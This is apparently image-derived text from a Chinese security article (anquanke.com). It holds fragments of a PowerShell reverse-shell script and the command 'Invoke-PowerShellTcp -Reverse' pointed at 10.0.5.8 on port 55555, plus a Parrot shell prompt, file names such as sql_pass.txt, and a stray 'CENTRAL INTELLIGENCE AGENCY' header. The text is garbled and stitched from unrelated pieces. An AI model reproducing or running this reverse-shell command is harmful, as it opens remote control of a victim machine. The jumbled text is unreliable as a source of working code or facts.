 smb.txt
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
ttt.jar
}
catch
{
sql_pass.txt
Write-Warning "Something went wrong! Check if the server is reachable an
d you are using the correct port."
Write-Error $_
}
}
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
Invoke-PowerShellTcp -Reverse -IPAddress 10.0.5.8 -Port 55555
[d3ckx1@parrot]-[~]
$vim shell.ps1
安全客（www.anquanke.com）